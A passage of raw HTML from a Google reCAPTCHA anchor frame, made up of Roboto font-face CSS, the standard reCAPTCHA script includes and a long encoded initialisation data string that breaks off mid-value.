  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="wxvjL6hruE_Kw9g1n1QC-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wxvjL6hruE_Kw9g1n1QC-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wxvjL6hruE_Kw9g1n1QC-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YMK1McKHwrfCo8KDO1PCljlewr/DgcKbwqHDsMKmwpctw5cGwqTDkMOsw5DDkcKLO8KBXjDDs8KjEcKCcW/Dh8KwNU7CisOLdnrCgMKlXsOMdMOBwrUUw6oawo1RwqnDrxLCmsOVWMKQw6PDpAfDpj4gBwTCjUEef0nDujbCsnLDrD3DrcKnw7dhw7rCiMOEwogOw7Y7UkkHwpYlHMOndMOmAMK5wpEMw6Y5w6DCmSvDusK0QMKrw6DCpcOTw5F0WmDCji/[base64]/CkjpJwqLDlB5IU8K3wr1gRsO4w4TDllnDrMOlwrXDumpnNibDo8KsK1HDuHhHKQHDuMOmwoPDo8OBwrPCqDzCtsKEJhfChsKPwpozw6vDpm5Pw78eEcKtVMKjwrzDgMKYZk1Aw6XDhwYqSiJyXMKcw5pDUcOLwrPCiW/Duwt8U8OeBhfCtcOdworDpsKIwp3DuUtVURgicA9nFsKfw5xHTHbDksKADcK/YSTCgynCvyTCh8Ozw7DCuifDvsKZwqPCoMOREMOXM8OJDFHCp1oXc8K2w4TDiMKywpHDt8KFw6F9wpJxw4DDhcKPVsKKwp/[base64]/CjcOScTfCnCEhwrfCnGwLwpJUw6LDs8KAw6IhBcO2wpHDoGbDrm7Dl8KmMktYU8Opw5LDj8KICWV2w5zCk8Kdwrt2L8Oww5TDrUhcw73Doxc6wrrDrSo2wr9XA8K2wrgew5lldcOhe2jCqBFdd8Kow5zDlsOlw57Cr8OGw5RITTfCqMO/wpnDgB5iQcOywrNIXMOBw7Vld8Olw7HDsjBsw7t/[base64]/Z3bDnsK2wpNhw4stw5ljeUYgwp9bC1kQCsKUR1bDqHwPCWQ7w4zDuMOeb8K6Y8OVw5Uww75Qw5rCkcKCwp/CnMKiB1fDun7DoihWeiHCs8O3woM2fgViw6XDlXJ3wpHCocKXMMOGwqodwqdnwr9uwpNYwpfCgQ3Co2XDuSfDllXCmj1PE8O7EcKDXE3DhSLDkF1yAcOOwoDCt8KYw5A+RsOAB8OvwpXCuMKEGA/Dv8O9wr9uwp1iw7XCmsOQQFLCosKnEcKqw6TCoMKxw78iwrASGzDCmsK0dlDCoDnClVEpTll2ccOkw6rCpENrFknDvcKENcOPbsOhEWUVbV9uLCXCszfDkcKsw5HDnsKiwos/wqbDnzHClBHDoTLCrcORw5zCs8O9wqRvwoghPDBgTkxNw7TDtEPDsQLChiHCmMKvNCBFB240wp5aw7cJSsK4w4cjaD7CgcOiw4/[base64]/diEsAsKDIsKeWRcMYE9lw7o3w63DrH4Re8KFLmYxwpBbFHjCiTTDhsO6woIswpbCj8KAwqrDlUfDjEUQwrcvTMOTw4xjw6jDssO5O8Kzw73ChToMw5kEFMKnw4sYSlU/w4jDnMKnLMONw74aaB/CtcOPQMKOw7zCp8OOw555JcOpwqPCksKzXcKCcDrCuMO/[base64]/ClBk2VcKcwpc5wq8uDhYQwplPEBI8wphGwrASURpAwrDDrMOewo48wp5HNgvDgMOlMiXDisKpH8KAwrzDhhRSeMKewqwbwrJKw4p3wrMkKlfCjQDDisKwBsOjw4MMfsKxwq/[base64]/[base64]/[base64]/wrF/a8KpZz4VwoXDv8OoRHwibU7DrcOQOSnCkQrCqMKxacKLYX9kwqJ+ZcOfwqDCtwo4EcOdN8KpE3PCv8O7wrR4w6/DmGXDhsObwrA/Wigcw6vDhsKZwqRJw7dpP8ObaTdpw5HDu8KLYUnDtHXDoQYAZsOlw6NyHsOMXlR3w7LDniJVU8KpdcOBwqTDlcOiQsKwwrDDrlfCucOKKjMGeBcqRDDDsB/DssKiMMKmA8OrbF7Ds24GQgkDNMOww5gVwq/DgCYNIlRfGcO/[base64]/CgcOow6otBEgsw5l2M8OXPQjCr8OWQkBEw6bCh1c0FsKTeE/DucOYw4/CiyPChknDqsOfw77CplYrU8K3EkzCu0bDvMKKw7lYwrbDvMOYwpgFPH/[base64]/DpsOeLcKnbMKTwrlWw5VFSMO/w7cLwr9+w7g7CsKyw4vCmMOFBHctw7RNwpLDjMOkYMOmw5XCkcOTwqlswpfCl8KzwqjDoMOaLiQmwrN/w7gIKjpiw4QfF8OtJMKWwoxSwrIZwqrCksKXw7wSbsKLw6XCuMKfFGzDiMKZVRplw4dGAEXCosOwF8Okwr/DusKgw7/[base64]/ClGnCg8OdAsKVC3AwRMKKw6DCrV/Cn8KsYsKnwpLCnkPDplYCLMKBInPCucK9wokPw7LDpWHDlQ5ew7kkeDLDj8OAMMKiw4fCmSBQbDgkaMK0YsKEJxHCtsOaFsKFw5McA8KMwolfSMKkwqwiUEHDjcO4w7XCncK8w6MOW10WwojDh1NoYXzCuAErwpRywqbDsXV4wqY1HyJ/w4AxwprDhsKiw5nDqxZEwqg7CcK2w7MKCMKMwoHDuMK0ScK8wqM3TndJw7XDqMOxKCPDo8KLwp1mw6vDpgFLwo1kMsKow7PCisKNH8K0IhfCpA1fcVHCscKuFnjDqVnDvMKowoPDscOww6A/SD7Di0HCsV8/woNqScODI8KIA2jDncKXwq4pw7lqV2HCjUvDvsK7M0h7FwUmN3DCp8KBwpQCw7XCoMKKwpopCyElIkYQZcONDcOZw4tSd8KPwrsgwqZSw77DgAXDoA/[base64]/woJefWIhIwViw7IXwrxaw4/Cn0k7IHHCnsKww6ZRw5U9w7nCvcKrwpvDpsONSsKVVCxzw7Zwwqo7w7Mqw78Yw4HDsTvCv0vCt8OMw7N7HBNiwqvDtsKcbcO/BHdkwrdDHV4QFsKaPAIzT8KJAsOqw6rCisK5GHLDlsK9bS8fV3Bxwq/CpxTDqwfDulgOMcOzRynCjhx0Q8K8EMOtH8O3wrzCgMKTMU4gw6XCisKXw7IDWCJyXHPCkwppw7jCmcKacH/ClFVjDFDDkUHDgsKlHTF5K3jDnUNUw5w3woDCmMOtw4/DvlzDjcK/EcOfw5zCvwYHwp/DsHLDq3AzUhPDnQtyw6kyD8O2w68Aw599wroBwoU7wrRqMcK+w746w4TDpDcTECnCmcK2RMOiP8Ojw7YFa8KxJXLCqUdowqbDjTbDs0U9wroxw71ULxgrLg3DgzLDgsOzIcOZUTvDn8KHw5dPKSdMw4fCncOSaxzCl0R4wq/[base64]/DpETDphDDsMOqw7xNwpFawqbDmsKbwqPCpFdnwo4yBMKWwqTDtsOuwo/CiTw3aMKmcsK1w6VwCVjDgsO+wqQ6OcK9VMOhZGPDpsKlwr1eN0BUSjzCiDvCucKcORvCpQZ3w5PCkzfDkRbDkMKBAlHDv0HCrcOGam4cwqQ/w6YcZ8KVT1JIw63Cm0HChcKYFXTCn1jCmjJHw6fDqRrDlMO1wp3CrWFKQcK7SMKaw5xpUsKRw5wdS8Khwo7CugNccSAzI2LDtBJAwpUeewEhdB4Zwo0qwrDDsClvOMOicRbDlX3Cq1HDscOSYMK/w71UYjQcw747e09qE8OZCGYRwoLCtjc8wqIwUsKnNXALLcOUwqbCkcOiwoPCncOIZMO8w402GMKGwozDvsOlwqnCgmUxQUfDqGERw4LCimvDim0awrImbcODw7vDvcKdw7nDj8OdVmfDgCZiw6/Ct8K8dsOjwrNMwqnDiVPDn3vDo3jCjUJgdcOTSifDui5hw6TDi1A4wpZAw5koFWfDusKrPMKVdMOcdMOHP8OUZMOmVHNwOsKfCMOdZXkTw67Cog/DlVXCoD/DlkbDpUg7w5oiD8KPfXsww4LDqBZ2UkLDslg0wpvDj2vDjsKXwr7Cq109w6rCoARLw53CoMOvworDt8KoL2PCv8KjKjAnwrwpwot9woTClnHCthrCmmdkR8O4w443KcOQwps+fAXDpMKICVlzBMKYw7rDnC/CjHIfFHlaw6DClsOsPMOLw5osw5BBwpAbwqR6NMKKwrPCqMOZfHzDn8KlwrbDh8OULnLCmMKzwo3Cgn/Dt2PDnMOdRiMrQMKPw6ZIw43DnHDDksOHEcKOVQXDnGzDnsO1GMOaFBQ8w5guWMOzwrw5O8O6AGQBwobCqsOiwr9BwooabUbDjmUnwoLDrsOBwqzDpMKtw7JdAh/DqcKbNFIowoDDvsKHBzc0AsOHwojDnkrDjcOfBFsHwqvCnMKRO8OqS3fCgsOew5LDs8Kxw7HDhWd8w7ljABVKwptqU1QHB1bDo8OQCGHChGLCg0bDrsOEXEnCmMKoHTbCmVTCjn5BAcOSwq7CrU7DilE/[base64]/CmnHDicOyw4/DuVXDmsKPwqXCp8KUIMOsEnZmw4zDnggMUcOTwpnCjcKtwrfCicKXZ8Oyw6/DhMKcVMO+wr7DksOkwrvDk2EHW2Qrw4PCnBLCk2Amw4kLKD51woItU8OwwqkFwqTDjsK6BcKoCHhZQHLCpMOQDQJbS8O0wrUxIsOIw53DvFwAWMK6F8OSw6LDljbDqMOzw6w8WsOrw6PCpD9rwozDq8Ojwpc1XDxKaMKDa0rDlkR/[base64]/ClMOVw7EhdDZ/MsKLwoXCgXHDk8KuXjjDtWN0wrrDp8OGwq4wwrHCqsKJwo/[base64]/[base64]/woHDtcKfwopyw7XDhMKgwrhawp0BwqQow43DmH51w4EAw4bCtMKRwpvCoTvCqkbDvTjDnATDgcO3wofDicKSwodOPA00A10zR0jCnwjDj8Ofw4HDlcKoasKDw70xNxbCtmkJTSnDqwxQVMOabcKwPRDDiXjDqybCsljDpTnCi8O/CURxw5PCqsObOH7CjcKvb8OIwrVdwrHDl8ORwo/Dt8KNw53Dv8KhT8KcWXXDqcKBdHcJwrnDjijCkMKlMcKHwqRHwqDCmMOPw6QMw7HCi3QTA8Ovw6Q9NV4xf20wWlA/[base64]/JcOtw6/DjQbCvAM9UsOxw7TCvxHCuHwLwpPDpcK6w7XCjMK0OH/CuMKUwrorw4fCt8OUw5LDuUDDicOHw6zDnh/Ct8Kbw4nDs37DpsKIaw/[base64]/CvcOCw5XCsFXCpsKmJ8OHw73ChBwZFjzCqjIKwqjDqsKhR8OBRcOTPMKAw6TDt1fCosOywprCq8KYEWxmw4/CrMKIwoHCjBoiaMOLw7PCshN6w7/[base64]/DkcOPR8Kic0J9wp3DpcKsw4PCucKkQVUaw7xPBjnCsxnDrMO7CcOpw7PDuSXCgsORw6NOwqIMw71Tw6dAw4jCl1dKw7ktMGBMwpjDrcK7w7rCs8Kmw5rDv8Kqw5A9A3V/RMKpwqpKXmNSQSFLLwHDnsOzwptCEsKlw61uccKSQxfCoDTDpMOzwqLDlHcewqXCny5cPMK5w47Dk3kFMcOaPl3CrcKWw5XDi8K4L8OxUcOZwoLCmzzDgiJ/[base64]/CviTCu3bCrVMwN3khRcOvw715X8KQTCbCusO4wr3DkMKoRsK2e8Oawr/CmHjCnsOyc0Jaw7jDnCHDgsOII8OeHMOTw5rDq8KbHcKSw4zCtcOYRcOVw4zCisKWwojCncO1eA1Ew4jDqkDDvsO+w6hscMKKw69VfsKhBcKCQx/DsMOwQ8O5SsONw40yX8OVw4TDl0Rdw48OHB1iAcKvYGvCuXcbMcO7bsOew7LDmwXClG/Dv0ciwoDCkXsfw7rCg3tfZTzCocOIw7cGw7trPGfCgGxAw4rCnXgmJXzDssOuw4fDsiBkXMKCw5s5w5/CtsKbwo7DmsOJPsKzwpglJMOxdsK/VcOaeVo4wrLCl8KNb8K6ZTt5DsOsOAvDj8OHw7EQRX3DpwnCkyrCmsO/w4zDqSvClwDCiMOowooNw7N3wrsSwq7ClMKGwq/CnRZaw7QMYGzCmsKOwohQBmc5d01fZlnDp8KyfyYzLyRsP8OXHsOaLcKpXUHCs8O/FyTDksKRCcK2w6zDnxJQITwgwqYLA8OTwrfCj2pJDcK+VnDDg8OPwoZqw7ImMsOGDxHDnBfChjsJw60Ow7zDnsK4wpbCsEcZI3pwf8OCA8OCAMOqw6rDkyhAwrnCpcOgZmgfIMKnHcOAwpDDpsKlEBHDmMOFw5Imw40wGCnDqsKPPTfCoG99w5/CisK0e8KhwrvCtXo0woDDpMKjAsO7DMOHwrsoNUfCvB0vYmdHwpvCkxwdI8OBwpbCiiDDrcOKwqwyTVLCnUnCvsOTw4JdN1x5wqk/FVvCqB3CksKzTykwwqjDuhoBS14aWVw/STjDrz5/w70xw7NPDcKFw5RqUMOkQ8OnwqhVw5QnUSBKw4fCoW1Ow4UqA8Ouw70SwonDhkzCnzYBZcOWw7ZUwrBhRcKiwpnDuQPDoS7DpcKrw4/DsnpPbHJgwobDtF0Xw5DCgzHCrlPCk2kBwpoDYMOTw5R8wr98w7FnBcO8w6PDh8KWw45ofnjDsMOKPzMuCcKpV8OCElzDoMOXGcOQVQBVJsKydmrCgcODw5/Dk8OzHHLDucO0w5LDssKfDzU5wobCi0XDgmwbwoULXcKswrERwoAIQMK8wrDCnQXDlCYLwr/CgcKzDDLDp8Onw7A+B8KGRyTDiQjCtsOOw7nCiWvCocK6fVfDpxDDuk5kasKNw7IAw786w7MuwrNzwq0FYH9yXF9NbMKBw4PDkcKrIg7Cv2bCu8Onw55uwprClsKsKUHCjn5JdsKdLcOcJG/DiSMxEMO3NwjCnWHDphYpw5xqYnjDni1Bwq0VGRfDj